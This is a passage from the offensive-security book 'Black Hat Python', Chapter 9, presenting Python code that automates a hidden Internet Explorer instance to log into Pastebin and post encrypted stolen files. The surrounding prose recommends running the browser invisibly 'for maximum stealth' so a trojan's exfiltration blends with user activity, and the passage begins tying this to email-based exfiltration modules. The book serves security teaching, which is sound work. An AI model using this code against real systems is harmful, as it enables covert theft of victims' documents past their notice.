 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
        elif elem.id == 'postform-text':
            elem.setAttribute('value', contents)

    if ie.Document.forms[0].id == 'w0':
        ie.document.forms[0].submit()
    random_sleep()
    wait_for_browser(ie)
None of this code should look very new at this point. We’re simply hunt-
ing through the DOM to find where to post the title and body of the blog
posting. The submit function receives an instance of the browser, as well as
the filename and encrypted file contents to post.
Now that we can log in and post to Pastebin, let’s put the finishing
touches in place for our script:
def ie_paste(title, contents):
 ❶ ie = client.Dispatch('InternetExplorer.Application')
 ❷ ie.Visible = 1

    ie.Navigate('https://pastebin.com/login')
    wait_for_browser(ie)
    login(ie)

    ie.Navigate('https://pastebin.com/')
    wait_for_browser(ie)
    submit(ie, title, contents.decode())

 ❸ ie.Quit()

if __name__ == '__main__':
    ie_paste('title', 'contents')
The ie_paste function is what we’ll call for every document we want to
store on Pastebin. It first creates a new instance of the Internet Explorer
COM object ❶. The neat thing is that you can set the process to be visible
or not ❷. For debugging, leave it set to 1, but for maximum stealth, you
definitely want to set it to 0. This is really useful if, for example, your trojan
detects other activity going on; in that case, you can start exfiltrating docu-
ments, which might help to further blend your activities in with that of the
user. After we call all of our helper functions, we simply kill our Internet
Explorer instance ❸ and return.
Putting It All Together
Finally, we tie our exfiltration methods together with exfil.py, which we can
call to exfiltrate files using any of the methods we’ve just written:
❶ from cryptor import encrypt, decrypt
from email_exfil import outlook, plain_email
148 Chapter 9